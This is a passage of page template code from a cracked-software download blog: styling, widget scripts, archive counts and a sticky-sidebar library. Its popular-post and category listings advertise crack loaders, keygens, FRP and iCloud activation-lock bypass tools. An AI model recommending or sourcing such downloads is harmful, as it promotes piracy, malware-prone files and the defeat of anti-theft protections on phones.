    font-style: italic;
    color: #555;
    border-radius: 8px;
}

/* LISTS */
.post-body ol, .post-body ul {
    margin-left: 25px;
    margin-bottom: 20px;
}
.post-body li {
    margin-bottom: 10px;
}

/* CODE BLOCKS */
.post-body pre, .post-body code {
    background: #f4f6f7;
    color: #d6336c;
    padding: 12px;
    border-radius: 6px;
    font-family: 'Courier New', monospace;
    overflow-x: auto;
    display: block;
    line-height: 1.6;
    margin: 20px 0;
}

/* BUTTONS */
.post-body .btn-download,
.post-body .btn-mirror {
    display: inline-block;
    background: #3498db;
    color: #fff;
    padding: 10px 18px;
    border-radius: 6px;
    font-weight: bold;
    letter-spacing: 0.5px;
    text-decoration: none;
    margin: 8px 5px 16px 0;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    will-change: transform;
    cursor: pointer;
    border: none;
}

.post-body .btn-download:hover,
.post-body .btn-mirror:hover {
    transform: translateY(-3px) scale(1.03);
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
}

/* HIGHLIGHTED TEXT */
.post-body strong {
    color: #000;
    font-weight: 700;
}

/* PASSWORD SPAN */
.post-body .file-details span {
    color: #2d3436;
    padding: 4px 8px;
    background: #dfe6e9;
    border-radius: 4px;
    font-weight: 500;
    font-family: monospace;
}

/* SMOOTH OPENING TRANSITION */
.post-body {
    opacity: 0;
    transform: translateY(30px);
    animation: fadeInPost 0.6s ease-out forwards;
}

@keyframes fadeInPost {
    to {
        opacity: 1;
        transform: translateY(0);
    }
}
</style>

<script>
function copyPassword() {
    const passwordText = document.getElementById("file-password").innerText;
    navigator.clipboard.writeText(passwordText).then(() => {
        alert("&#9989; Password copied: " + passwordText);
    }).catch(err => {
        alert("&#10060; Failed to copy password.");
        console.error(err);
    });
}
</script>
</div>
</div><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<div class='widget-title'>
<h3 class='title'>
Archive
</h3>
</div>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2026/'>
2026<span class='post-count'>40</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2025/'>
2025<span class='post-count'>650</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2024/'>
2024<span class='post-count'>513</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2023/'>
2023<span class='post-count'>954</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2022/'>
2022<span class='post-count'>874</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2021/'>
2021<span class='post-count'>940</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2020/'>
2020<span class='post-count'>428</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2019/'>
2019<span class='post-count'>636</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2018/'>
2018<span class='post-count'>456</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2017/'>
2017<span class='post-count'>37</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.softwarecrackguru.com/2016/'>
2016<span class='post-count'>3</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML6'>
<div class='widget-content'>
<a href="//www.dmca.com/Protection/Status.aspx?id=c33dbeb7-b705-4a4e-bcee-02079c671351" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=c33dbeb7-b705-4a4e-bcee-02079c671351" alt="DMCA.com Protection Status" /></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5b7e96b8afc2c34e96e7d3af/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->


<script type='text/javascript'> //<![CDATA[
(function(a){a.fn.lazyload=function(b){var
        c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var
        d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var
        e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else
        if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return
        false}}});var
        f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var
        b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img
        />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return
        this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var
        d=a(window).height()+a(window).scrollTop()}else{var
        d=a(c.container).offset().top+a(c.container).height()}return
        d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var
        d=a(window).width()+a(window).scrollLeft()}else{var
        d=a(c.container).offset().left+a(c.container).width()}return
        d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var
        d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return
        d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var
        d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return
        d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a,
        {threshold : 0, container:
        window})","above-the-fold":"!$.belowthefold(a, {threshold : 0,
        container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0,
        container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0,
        container:
        window})"})})(jQuery);$(function(){$("img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYvQxpENOAoMo1nicgREu05qlibg6trlWmDt2o7t5fwTv6z66RfVvwLgHEvegoZGUhr9BghUAHcIBXPEJst04Xxa_FXX4LWeNf_sYFqhbBcFUbESVNZ74cNG0WYN2GMMeJPwIXwqj9dPQV/s640/arlinadesign.gif",effect:"fadeIn",threshold:"-50"})});
        //]]>
</script>

<script async="async" src="https://fundingchoicesmessages.google.com/i/pub-4662833858828271?ers=1" nonce="khJb41ZfevzqlgyOsAythw" ></script><script nonce="khJb41ZfevzqlgyOsAythw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2023/10/unlock-tool-202310270-today-latest.html'>
<img alt='Unlock Tool 2026.01.20.0 Released [Latest Version]' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEiXLNhYa4VCecxrt6SviqXKCwfKRdSVc_8m-y05zjQBXv3VKzAv7qn_9V9PYZlQZ1GD10i3leV7csavOtt9BITVrOoB3YQc1O_j96iHOer4dl1wTZV-uMg3lx1lG98-V_t3X_yoghUaNmRRr16uMYn0ajJMpvr4rzI0G7X9HyYWt7-JWoxj9GaYaz1Lfq1d=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2023/10/unlock-tool-202310270-today-latest.html'>Unlock Tool 2026.01.20.0 Released [Latest Version]</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-20T14:45:00+05:30'>Tuesday, January 20, 2026</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2023/08/download-android-multi-tool-v120.html'>
<img alt='Download Android Multi Tool v1.3.4.4 Released (Free Auth)' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEjXi7XrkOde0vgv5ZXy5hfmt2ktz0eN-kUl_vjHWiePQOzTM-sF9--uvzMJypePaW6Nxy7d7TefcRts3ff9z5f_10QugHZpRVpkZA72f7nYyk8OguiM6st7qYHn9fRJ4vlV-vUyh2nQSZ9lRdnaD1cbTq79gvSCNfWyLMxLRinmAFkH5UaJosJht_U489h8=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2023/08/download-android-multi-tool-v120.html'>Download Android Multi Tool v1.3.4.4 Released (Free Auth)</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T09:44:00+05:30'>Sunday, January 11, 2026</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2019/02/miracle-box-282-crack-with-keygen-free.html'>
<img alt='(Rebirth) Download Miracle Box 2.82 Crack With Key -2025' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEi8qDZwZfVYV1p9e_1NRrBU1Q9cBHlq8HPR--Y1CLrZkL2aiP355BxVP9_2Bhw0kNoG3jaH1E9JMXak-OFd4MrgcBAJOUD3ng8krjWjnHG6mrCqufVL3jTf5nAyGHOMN3ZKuvLf8n9EWw5qf5Y0KQB6gc-uNNxecZBCsKlUH4QlpOlULL5ujmSSIgavpw=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2019/02/miracle-box-282-crack-with-keygen-free.html'>(Rebirth) Download Miracle Box 2.82 Crack With Key -2025</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-07-12T09:43:00+05:30'>Saturday, July 12, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2024/03/tft-unlock-tool-2024-3200-latest.html'>
<img alt='TFT Unlock Tool 4.6.4.4 Free Download 2024' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1c4Qz59Kz_LnUTCst-SeAjZj-5uHlNjDjyOamhjKjb2oAsUw4dndDxiERba9L8V0sqGuHwryZwVNiIqH1thzNWrWpuA49vJwa2f7aWzZ-5C7ztCPozQaArNF1NV_z0Bn4q2Xl3RsD5fOtFGcrMlETKSl4kWPZ_nhNgx1b2p3wQM6JK6R1mfdQ-Kat4BIK/w100/2024-05-20_090054.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2024/03/tft-unlock-tool-2024-3200-latest.html'>TFT Unlock Tool 4.6.4.4 Free Download 2024</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-07-12T09:52:00+05:30'>Saturday, July 12, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2024/03/android-utility-tool-v130-new-update.html'>
<img alt='Android Utility Tool V200.01.0001 (01:01:2026) Download (New)' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTU0E9JP7JPkVN5-jOaPSqxv3KfR6bkWrCGi-tOCaBrkYm6jqmpK1UTSo7o5ePhecK2C8qfD2DWzfJOdpnd5SC9TqsrLnEhvtzK3qgXJIBTA_PWTSo3EHO46sqA1w5AgLY8tOFu-EgnGHB9S9Di0N31fyY2uNRIF3BvlXZCBioj9ejPvVRtWbnZ-lwj15l/w100/2026-01-03_125341.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2024/03/android-utility-tool-v130-new-update.html'>Android Utility Tool V200.01.0001 (01:01:2026) Download (New)</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-10T20:31:00+05:30'>Saturday, January 10, 2026</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2019/06/mrt-260-cracked-and-keygen-free.html'>
<img alt='MRT Dongle V2.60 Free Download With Activator 2021 Update tool' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd1pgZdsMtZjE7ziJhpn5yrxzN5xOujM0hKlm3-DyTOYLbwazp53fbrC5MeQ3boM0jwW9w4nQ5UOnlqQ8VNtDxJFDaKaaSmdHVGtho0Wkxmg3MXEM5U6gsvAIG16HV9mKVFDtvMhMwz27Q/w100/MRT+2.60.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2019/06/mrt-260-cracked-and-keygen-free.html'>MRT Dongle V2.60 Free Download With Activator 2021 Update tool</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2019-06-20T07:37:00+05:30'>Thursday, June 20, 2019</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2025/03/best-flash-tool-by-bossv-v11-miracle.html'>
<img alt='Best Flash Tool by BossV V1.7 (Revised) (Miracle Team) – Free Download ' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEj6kE6Ktjbp3nb9oM-RUQTEk0GTCclceGaRoNfA1E3JYhIdSQmv5733Au9tfC6rmzKlYPKblNSB5f2Eh3n0ZH1u7Tduxt5ZTJpRg3iyCK9Dz_Oe87zG761-bA-QTb9rNiP6eJ--A47jyUO2EnVg9b4fDYHRICOq4VSBEq297j8bjUoR9q9JJrEQCug38EX1=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2025/03/best-flash-tool-by-bossv-v11-miracle.html'>Best Flash Tool by BossV V1.7 (Revised) (Miracle Team) &#8211; Free Download </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-07-16T08:12:00+05:30'>Wednesday, July 16, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2022/07/free-unlocktool-202206290-crack-loader.html'>
<img alt='(FREE) UnlockTool 2022.06.29.0 Crack Loader Free Dowload By GautamGreat' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvHTw0TT0JqTo4IKpixffo4t3-VilvmqQawZdjfrzZf1rLMcGZ4LQQBTptpQ42eiYwxSAutNRn2PhS71oq9haROHHc5Tl3JaeEAsRtFXYFPF66o0Yj-WhQxmnD_rf81YC8J4QIxgY0E0AffuffLI5k9GgkNzCMr_qV1MULKTIPr5ogp5_UCTBB9SXuag/w100/2022-07-14_125214.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2022/07/free-unlocktool-202206290-crack-loader.html'>(FREE) UnlockTool 2022.06.29.0 Crack Loader Free Dowload By GautamGreat</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2022-08-01T09:23:00+05:30'>Monday, August 01, 2022</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.softwarecrackguru.com/2018/04/samsungtool-pro-295-crack-download.html'>
<img alt='(Link Update) Z3x SamsungTool PRO 29.5 Crack - FREE' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEi4n8YPcAl07P6sD4L44tPndTnRGUY8z8M-AHSjvY8EaciHXjId70w639yoIHkZiFyEg5ZjGbjfexCLckeSGzM7lllA5Kb2ssNQ4cmeOhK84QN-0yRj2OZFn-1kaXOq7cJZzDigR9oS7PvGYTWQqUH5Mb-B7cib24LahSbW9J1uzHuerATmuJODi6zjDg=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.softwarecrackguru.com/2018/04/samsungtool-pro-295-crack-download.html'>(Link Update) Z3x SamsungTool PRO 29.5 Crack - FREE</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2023-04-24T17:55:00+05:30'>Monday, April 24, 2023</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-content'>
<script>
function generate(){var e,n=document.getElementById("downloadx"),t=document.getElementById("btnx"),l=15,d=document.createElement("span");n.parentNode.replaceChild(d,n),e=setInterval(function(){--l<0?(d.parentNode.replaceChild(n,d),clearInterval(e),n.style.display="inline"):(d.innerHTML="<i class='fa fa-clock-o' aria-hidden='true'/> Download Starts in " +l.toString()+" Please Wait...",t.style.display="none")},1e3)}
//]]>
</script>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Section (Left)'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Random Posts
</h3>
</div>
<div class='widget-content'>
3/random/post-list
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget HTML' data-version='2' id='HTML4'>
<div class='widget-title'>
<h3 class='title'>
Recent in Unlock Tool
</h3>
</div>
<div class='widget-content'>
3/Unlock~Tools/post-list
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec3' name='Section (Right)'><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Category
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Unlock%7ETools'>
Unlock~Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Flashing%20Tools'>
Flashing Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/ADB%20Tools'>
ADB Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/FRP%20Lock%20Unlock'>
FRP Lock Unlock
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Original%20Setup'>
Original Setup
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Fastboot%20Tools'>
Fastboot Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Icloud%20tools'>
Icloud tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Crack%20Softwares'>
Crack Softwares
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Box%20Setup%20%7BWithout%20Crack%7D'>
Box Setup {Without Crack}
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/activation%20lock'>
activation lock
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Firmware'>
Firmware
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Hardware%20Tools'>
Hardware Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Drivers'>
Drivers
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Computer%20Solution'>
Computer Solution
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/samsung%20firmware'>
samsung firmware
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/paid%20tool'>
paid tool
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/EDL'>
EDL
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/diagram'>
diagram
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Reverse%20engineering'>
Reverse engineering
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Ebooks'>
Ebooks
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Nokia%20Crack%20Box'>
Nokia Crack Box
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Virus%20Removal'>
Virus Removal
</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Menu Footer'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Menu Footer Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.softwarecrackguru.com/p/about-us.html'>About</a></li>
<li><a href='https://www.softwarecrackguru.com/p/contact-us.html'>Contact Us</a></li>
<li><a href='https://www.softwarecrackguru.com/p/disclaimer.html'>Disclaimers</a></li>
<li><a href='https://www.softwarecrackguru.com/p/terms-and-conditions-of-www.html'>Terms & Condition</a></li>
<li><a href='https://www.softwarecrackguru.com/p/privacy-policy-for-www.html'>Privacy policy</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Blogspot Theme'>TemplatesYard</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank' title='Blogspot Template'>Blogspot Template</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//   

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
//
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//
